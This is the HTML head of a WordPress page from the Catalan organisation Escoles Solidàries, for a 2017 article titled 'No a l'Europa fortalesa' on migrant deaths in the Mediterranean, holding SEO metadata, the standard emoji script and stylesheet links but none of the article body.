

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://escolessolidaries.org/no-a-l-europa-fortalesa/
body_size: 142936
content:
<!DOCTYPE html>
<html class="html" lang="es">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>No a l&#039;Europa fortalesa &#060; Escoles Solidàries</title>
	<link rel="canonical" href="https://escolessolidaries.org/no-a-l-europa-fortalesa/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="No a l&#039;Europa fortalesa &#060; Escoles Solidàries" />
	<meta property="og:description" content="[pb_row ][pb_column span=»span12&#8243;][pb_image el_title=»Image 1&#8243; image_file=»images/ES/imatgesES/cartelvalencia.jpg» image_size=»fullsize» link_type=»no_link» image_container_style=»no-styling» image_alignment=»inherit» appearing_animation=»0&#8243; ][/pb_image][pb_text el_title=»Text 1&#8243; width_unit=»%» enable_dropcap=»no» appearing_animation=»0&#8243; ] Des de l&#8217;any 2000, es calcula que almenys 37.000 persones han mort intentant creuar el mar Mediterrani per arribar a Europa, fugint de conflictes armats, viol&egrave;ncia generalitzada, violacions de drets humans i pobresa. Aquestes xifres fan d&#8217;aquesta [&hellip;]" />
	<meta property="og:url" content="https://escolessolidaries.org/no-a-l-europa-fortalesa/" />
	<meta property="og:site_name" content="Escoles Solidàries" />
	<meta property="article:publisher" content="https://www.facebook.com/escolessolidaries" />
	<meta property="og:image" content="https://escolessolidaries.org/wp-content/uploads/2017/02/images_ES_imatgesES_Manifest_26F_val-1.jpg" />
	<meta property="og:image:width" content="828" />
	<meta property="og:image:height" content="315" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@escosolidaries" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="6 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://escolessolidaries.org/no-a-l-europa-fortalesa/","url":"https://escolessolidaries.org/no-a-l-europa-fortalesa/","name":"No a l'Europa fortalesa &#060; Escoles Solidàries","isPartOf":{"@id":"https://escolessolidaries.org/#website"},"primaryImageOfPage":{"@id":"https://escolessolidaries.org/no-a-l-europa-fortalesa/#primaryimage"},"image":{"@id":"https://escolessolidaries.org/no-a-l-europa-fortalesa/#primaryimage"},"thumbnailUrl":"https://escolessolidaries.org/wp-content/uploads/2017/02/images_ES_imatgesES_Manifest_26F_val-1.jpg","datePublished":"2017-02-23T11:33:03+00:00","breadcrumb":{"@id":"https://escolessolidaries.org/no-a-l-europa-fortalesa/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://escolessolidaries.org/no-a-l-europa-fortalesa/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://escolessolidaries.org/no-a-l-europa-fortalesa/#primaryimage","url":"https://escolessolidaries.org/wp-content/uploads/2017/02/images_ES_imatgesES_Manifest_26F_val-1.jpg","contentUrl":"https://escolessolidaries.org/wp-content/uploads/2017/02/images_ES_imatgesES_Manifest_26F_val-1.jpg","width":828,"height":315,"caption":"Manifest 26F val 1"},{"@type":"BreadcrumbList","@id":"https://escolessolidaries.org/no-a-l-europa-fortalesa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inici","item":"https://escolessolidaries.org/"},{"@type":"ListItem","position":2,"name":"No a l&#8217;Europa fortalesa"}]},{"@type":"WebSite","@id":"https://escolessolidaries.org/#website","url":"https://escolessolidaries.org/","name":"Escoles Solidàries","description":"","publisher":{"@id":"https://escolessolidaries.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://escolessolidaries.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://escolessolidaries.org/#organization","name":"Escoles Solidàries","url":"https://escolessolidaries.org/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://escolessolidaries.org/#/schema/logo/image/","url":"https://escolessolidaries.org/wp-content/uploads/2016/09/images_ES_Logos_120x120.jpg","contentUrl":"https://escolessolidaries.org/wp-content/uploads/2016/09/images_ES_Logos_120x120.jpg","width":120,"height":104,"caption":"Escoles Solidàries"},"image":{"@id":"https://escolessolidaries.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/escolessolidaries","https://x.com/escosolidaries","https://www.instagram.com/escolessolidaries/","https://www.youtube.com/channel/UC_2TIZtnhuZ1BYa_-IOLC4w"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Escoles Solidàries &raquo; Feed" href="https://escolessolidaries.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Escoles Solidàries &raquo; Feed de los comentarios" href="https://escolessolidaries.org/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/escolessolidaries.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<link rel='stylesheet' id='premium-addons-css' href='https://escolessolidaries.org/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.11.53' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://escolessolidaries.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<link rel='stylesheet' id='pl-block-style-css-css' href='https://escolessolidaries.org/wp-content/plugins/post-layouts/dist/blocks.style.build.css?ver=1749527933' media='all' />
<link rel='stylesheet' id='pl-block-fontawesome-css' href='https://escolessolidaries.org/wp-content/plugins/post-layouts/dist/assets/fontawesome/css/all.css?ver=1749527933' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cf7-style-frontend-style-css' href='https://escolessolidaries.org/wp-content/plugins/contact-form-7-style/css/frontend.css?ver=3.1.9' media='all' />
<link rel='stylesheet' id='cf7-style-responsive-style-css' href='https://escolessolidaries.org/wp-content/plugins/contact-form-7-style/css/responsive.css?ver=3.1.9' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://escolessolidaries.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://escolessolidaries.org/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://escolessolidaries.org/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://escolessolidaries.org/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.1.3' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-pt-sans-css' href='//fonts.googleapis.com/css?family=PT+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://escolessolidaries.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://escolessolidaries.org/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://escolessolidaries.org/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.3' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://escolessolidaries.org/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://escolessolidaries.org/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://escolessolidaries.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.3' media='all' />
<link rel='stylesheet' id='eael-2498-css' href='https://escolessolidaries.org/wp-content/uploads/essential-addons-elementor/eael-2498.css?ver=1487849583' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://escolessolidaries.org/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.33.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://escolessolidaries.org/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.3' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://escolessolidaries.org/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://escolessolidaries.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-2050-css' href='https://escolessolidaries.org/wp-content/uploads/elementor/css/post-2050.css?ver=1764910630' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://escolessolidaries.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.11.53' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://escolessolidaries.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.3' media='all' />
<link rel='stylesheet' id='elementor-post-2455-css' href='https://escolessolidaries.org/wp-content/uploads/elementor/css/post-2455.css?ver=1764910630' media='all' />
<link rel='stylesheet' id='elementor-post-2498-css' href='https://escolessolidaries.org/wp-content/uploads/elementor/css/post-2498.css?ver=1764910630' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://escolessolidaries.org/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742273950' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://escolessolidaries.org/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742273971' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://escolessolidaries.org/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1742273984' media='all' />
<link rel='stylesheet' id='elementor-gf-local-ptsans-css' href='https://escolessolidaries.org/wp-content/uploads/elementor/google-fonts/css/ptsans.css?ver=1742273986' media='all' />
<link rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://escolessolidaries.org/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1742274003' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://escolessolidaries.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
